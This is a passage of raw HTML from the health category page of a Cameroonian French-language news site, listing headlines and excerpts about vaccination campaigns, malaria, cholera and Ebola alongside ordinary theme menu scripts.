                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/01/30/journee-mondiale-de-la-culture-africaine-et-afro-descendante-nous-devons-proteger-le-patrimoine-culturel-en-afrique/" rel="bookmark" title="Journée mondiale de la culture africaine et afro-descendante : «Nous devons protéger le patrimoine culturel en Afrique»">Journée mondiale de la culture africaine et afro-descendante : «Nous devons&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2022/06/16/acte-6-de-festy-lekie-au-cameroun-mireille-manga-promotrice-de-levenement-appelle-a-la-mobilisation-massive-des-filles-et-fils-du-departement/" rel="bookmark" class="td-image-wrap " title="Acte 6 de Festy Lékié au Cameroun : Mireille MANGA, promotrice de l&#8217;évènement, appelle à la mobilisation massive des filles et fils du département" ><img class="entry-thumb" src="[data-uri]" alt="" title="Acte 6 de Festy Lékié au Cameroun : Mireille MANGA, promotrice de l&#8217;évènement, appelle à la mobilisation massive des filles et fils du département" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2022/06/festy-bikutsi-e1655394917341-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2022/06/16/acte-6-de-festy-lekie-au-cameroun-mireille-manga-promotrice-de-levenement-appelle-a-la-mobilisation-massive-des-filles-et-fils-du-departement/" rel="bookmark" title="Acte 6 de Festy Lékié au Cameroun : Mireille MANGA, promotrice de l&#8217;évènement, appelle à la mobilisation massive des filles et fils du département">Acte 6 de Festy Lékié au Cameroun : Mireille MANGA, promotrice&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9274"><a href="https://www.lavoixdesdecideurs.biz/category/sport/"><i class="fas fa-futbol"></i> Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"285","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "77";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "16";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/08/14/match-cameroun-bresil-prevu-en-decembre-prochain-comment-acheter-son-billet-dacces-et-que-faire-pour-beneficier-dun-stand/" rel="bookmark" class="td-image-wrap " title="Match Cameroun-Brésil prévu en décembre prochain : Comment acheter son billet d’accès et que faire pour bénéficier d’un stand ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Match Cameroun-Brésil prévu en décembre prochain : Comment acheter son billet d’accès et que faire pour bénéficier d’un stand ?" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-14-at-08.37.02-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/08/14/match-cameroun-bresil-prevu-en-decembre-prochain-comment-acheter-son-billet-dacces-et-que-faire-pour-beneficier-dun-stand/" rel="bookmark" title="Match Cameroun-Brésil prévu en décembre prochain : Comment acheter son billet d’accès et que faire pour bénéficier d’un stand ?">Match Cameroun-Brésil prévu en décembre prochain : Comment acheter son billet d’accès&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2024/07/26/jeux-olympique-paris-le-team-cameroun-qui-compte-seulement-six-athletes-pour-defendre-les-couleurs-du-pays/" rel="bookmark" class="td-image-wrap " title="Jeux Olympique Paris : Le team Cameroun qui compte seulement six athlètes pour défendre les couleurs du pays ?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jeux Olympique Paris : Le team Cameroun qui compte seulement six athlètes pour défendre les couleurs du pays ?" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2024/07/Camerounn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2024/07/26/jeux-olympique-paris-le-team-cameroun-qui-compte-seulement-six-athletes-pour-defendre-les-couleurs-du-pays/" rel="bookmark" title="Jeux Olympique Paris : Le team Cameroun qui compte seulement six athlètes pour défendre les couleurs du pays ?">Jeux Olympique Paris : Le team Cameroun qui compte seulement six athlètes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/12/11/les-meilleurs-pilotes-de-la-formule-1/" rel="bookmark" class="td-image-wrap " title="Les meilleurs pilotes de la Formule 1" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les meilleurs pilotes de la Formule 1" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/12/Michael-Schumacher_meilleurs-pilotes-de-la-Formule-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/sport/" class="td-post-category">Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/12/11/les-meilleurs-pilotes-de-la-formule-1/" rel="bookmark" title="Les meilleurs pilotes de la Formule 1">Les meilleurs pilotes de la Formule 1</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/10/04/coso-magil-et-letat-du-cameroun-signent-un-protocole-daccord/" rel="bookmark" class="td-image-wrap " title="COSO : MAGIL et l’État du Cameroun signent un protocole d’accord" ><img class="entry-thumb" src="[data-uri]" alt="" title="COSO : MAGIL et l’État du Cameroun signent un protocole d’accord" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/12/olembe-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/10/04/coso-magil-et-letat-du-cameroun-signent-un-protocole-daccord/" rel="bookmark" title="COSO : MAGIL et l’État du Cameroun signent un protocole d’accord">COSO : MAGIL et l’État du Cameroun signent un protocole d’accord</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/08/29/cameroun-nfon-mukete-iv-fait-sourire-les-jeunes-du-departement-de-la-meme-2/" rel="bookmark" class="td-image-wrap " title="Cameroun : Nfon Mukete IV fait sourire les jeunes du Département de la Meme" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cameroun : Nfon Mukete IV fait sourire les jeunes du Département de la Meme" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/08/IMG-20230828-WA0129-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.lavoixdesdecideurs.biz/category/afrique/" class="td-post-category">Afrique</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/08/29/cameroun-nfon-mukete-iv-fait-sourire-les-jeunes-du-departement-de-la-meme-2/" rel="bookmark" title="Cameroun : Nfon Mukete IV fait sourire les jeunes du Département de la Meme">Cameroun : Nfon Mukete IV fait sourire les jeunes du Département de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lavoixdesdecideurs.biz/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lavoixdesdecideurs.biz/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Santé</span></div></div>
                        <h1 class="entry-title td-page-title">Santé</h1>
                        <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/a-vous-la-parole/">A vous la parole</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/actu-auto/">ACTU AUTO</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/administration/">Administration</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/afrique/">Afrique</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/agenda/">Agenda</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/agriculture/">Agriculture</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/ama/">AMA</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/art-et-culture/">Art et Culture</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/articles-sponsorises/">Articles sponsorisés</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/avis-dexpert/">Avis d'Expert</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/business/">Business</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/cas-pratiques/">Cas Pratique</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/chronique/">Chronique</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/cinema/">Cinéma</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/civisme/">Civisme</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/communiques-offres/">Communiqués &amp; Offres</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/coup-de-gueule/">Coup de gueule</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/culture/">Culture</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/decouverte/">Découverte</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/derniere-infos/">Dernière Infos</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/developpement/">Développement</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/diaspora/">Diaspora</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/diplomatie/">Diplomatie</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/economie/">Economie</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/edito/">Edito</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/education/">Éducation</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/election/">Election</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/electricite/">Électricité</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/en-kiosque/">En Kiosque</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/energie/">Energie</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/enseignement/">Enseignement</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/entrepreunariat/">Entrepreunariat</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/entreprise/">ENTREPRISE</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/environnement/">Environnement</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/faits-divers/">Faits Divers</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/finance/">Finance</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/formation/">Formation</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/gouvernance/">Gouvernance</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/humanisme/">Humanisme</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/industrie/">Industrie</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/innovation-technologique/">Innovation Technologique</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/insolite/">Insolite</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/international/">International</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/interview/">Interview</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/justice/">Justice</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/lecon-de-droit/">Leçon de droit</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/litterature/">Littérature</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/magazine/">Magazine</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/musique/">Musique</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/nature/">Nature</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/non-classe/">Non classé</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/opinion/">Opinion</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/paix-securite-conflits/">Paix-Sécurité-Conflits</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/people/">People</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/point-de-vue/">Point De Vue</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/politique/">Politique</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/portrait/">Portrait</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/publi-reportage/">Publi-Reportage</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/regard-deconomiste/">Regard d'Economiste</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/religion/">Réligion</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/revue-de-presse/">Revue de presse</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.lavoixdesdecideurs.biz/category/sante/">Santé</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/science/">Science</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/societe/">Société</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/sport/">Sport</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/tendances-du-jour/">TENDANCES DU JOUR</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/tribune-libre/">Tribune Libre</a></li><li class="entry-category"><a  class=""  href="https://www.lavoixdesdecideurs.biz/category/world/">World</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_9" data-td_block_id="tdi_8" href="https://www.lavoixdesdecideurs.biz/category/sante/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_10" data-td_block_id="tdi_8" href="https://www.lavoixdesdecideurs.biz/category/sante/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_11" data-td_block_id="tdi_8" href="https://www.lavoixdesdecideurs.biz/category/sante/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_12" data-td_block_id="tdi_8" href="https://www.lavoixdesdecideurs.biz/category/sante/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_13" data-td_block_id="tdi_8" href="https://www.lavoixdesdecideurs.biz/category/sante/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_14" data-td_block_id="tdi_8" href="https://www.lavoixdesdecideurs.biz/category/sante/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 tdi_15 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><div id=tdi_15 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/06/22/vaccination-au-cameroun-une-campagne-nationale-youth-games-for-vaccine-lancee-a-yaounde/" rel="bookmark" class="td-image-wrap " title="Vaccination au Cameroun : Une campagne nationale « Youth Games for Vaccine » lancée à Yaoundé" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vaccination au Cameroun : Une campagne nationale « Youth Games for Vaccine » lancée à Yaoundé" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/06/Screenshot_20230622-074300-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/06/22/vaccination-au-cameroun-une-campagne-nationale-youth-games-for-vaccine-lancee-a-yaounde/" rel="bookmark" title="Vaccination au Cameroun : Une campagne nationale « Youth Games for Vaccine » lancée à Yaoundé">Vaccination au Cameroun : Une campagne nationale « Youth Games for Vaccine » lancée à Yaoundé</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-redaction/">La Voix Des Décideurs</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T08:52:02+02:00" >22 juin 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/04/28/cameroun-lutte-contre-le-paludisme-nous-devons-nous-mettre-ensemble-pour-la-faire/" rel="bookmark" class="td-image-wrap " title="Cameroun &#8211; Lutte contre le paludisme : « Nous devons nous mettre ensemble pour la faire »" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cameroun &#8211; Lutte contre le paludisme : « Nous devons nous mettre ensemble pour la faire »" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/04/IMG-20230428-WA0007-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/04/28/cameroun-lutte-contre-le-paludisme-nous-devons-nous-mettre-ensemble-pour-la-faire/" rel="bookmark" title="Cameroun &#8211; Lutte contre le paludisme : « Nous devons nous mettre ensemble pour la faire »">Cameroun &#8211; Lutte contre le paludisme : « Nous devons nous mettre ensemble pour la faire »</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-redaction/">La Voix Des Décideurs</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T11:04:14+02:00" >28 avril 2023</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/03/06/afrique-les-inondations-augmentent-le-risque-de-cholera-alerte-loms/" rel="bookmark" class="td-image-wrap " title="Afrique : les inondations augmentent le risque de choléra, alerte l’OMS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Afrique : les inondations augmentent le risque de choléra, alerte l’OMS" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/06/La-Voix-Des-Decideurs-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/03/06/afrique-les-inondations-augmentent-le-risque-de-cholera-alerte-loms/" rel="bookmark" title="Afrique : les inondations augmentent le risque de choléra, alerte l’OMS">Afrique : les inondations augmentent le risque de choléra, alerte l’OMS</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-06T12:08:14+01:00" >6 mars 2023</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2023/03/06/afrique-les-inondations-augmentent-le-risque-de-cholera-alerte-loms/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
 New York, USA, le 06 Mars, 2023/African Media Agency(AMA)/Alors que les cas hebdomadaires de choléra diminuent dans les pays africains touchés, les fortes...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/02/27/niyel-presente-9-documentaires-sur-lassainissement-realises-par-des-cineastes-africains-lors-du-premier-festival-de-courts-metrages-de-la-fsma-en-cote-divoire/" rel="bookmark" class="td-image-wrap " title="Niyel présente 9 documentaires sur l’assainissement réalisés par des cinéastes africains lors du premier festival de courts métrages de la Fsma en Côte d’Ivoire " ><img class="entry-thumb" src="[data-uri]" alt="" title="Niyel présente 9 documentaires sur l’assainissement réalisés par des cinéastes africains lors du premier festival de courts métrages de la Fsma en Côte d’Ivoire " data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2021/06/La-Voix-Des-Decideurs-218x150.jpg"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/02/27/niyel-presente-9-documentaires-sur-lassainissement-realises-par-des-cineastes-africains-lors-du-premier-festival-de-courts-metrages-de-la-fsma-en-cote-divoire/" rel="bookmark" title="Niyel présente 9 documentaires sur l’assainissement réalisés par des cinéastes africains lors du premier festival de courts métrages de la Fsma en Côte d’Ivoire ">Niyel présente 9 documentaires sur l’assainissement réalisés par des cinéastes africains lors du premier...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.lavoixdesdecideurs.biz/category/sante/" class="td-post-category">Santé</a>                        <span class="td-post-author-name"><a href="https://www.lavoixdesdecideurs.biz/author/lvdd-admin/">LVDD-ADMIN</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-27T11:47:25+01:00" >27 février 2023</time></span>                        <span class="td-module-comments"><a href="https://www.lavoixdesdecideurs.biz/2023/02/27/niyel-presente-9-documentaires-sur-lassainissement-realises-par-des-cineastes-africains-lors-du-premier-festival-de-courts-metrages-de-la-fsma-en-cote-divoire/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    ABIDJAN, Côte D’Ivoire, Le 27 Février 2023 -/African Media Agency (AMA)/-&nbsp;Niyel, cabinet international spécialisé dans le domaine du plaidoyer et des affaires publiques en...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.lavoixdesdecideurs.biz/2023/01/10/ouganda-lepidemie-debola-est-presque-sous-controle-selon-loms/" rel="bookmark" class="td-image-wrap " title="Ouganda : l’épidémie d’Ebola est presque sous contrôle, selon l’OMS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ouganda : l’épidémie d’Ebola est presque sous contrôle, selon l’OMS" data-type="image_tag" data-img-url="https://www.lavoixdesdecideurs.biz/wp-content/uploads/2023/01/ouganda-lepidemie-debola-est-presque-sous-controle-selon-loms-218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lavoixdesdecideurs.biz/2023/01/10/ouganda-lepidemie-debola-est-presque-sous-controle-selon-loms/" rel="bookmark" title="Ouganda : l’épidémie d’Ebola est presque sous contrôle, selon l’OMS">Ouganda : l’épidémie d’Ebola est presque sous contrôle, selon l’OMS</a></h3>
                <div class="td-module-meta-info">
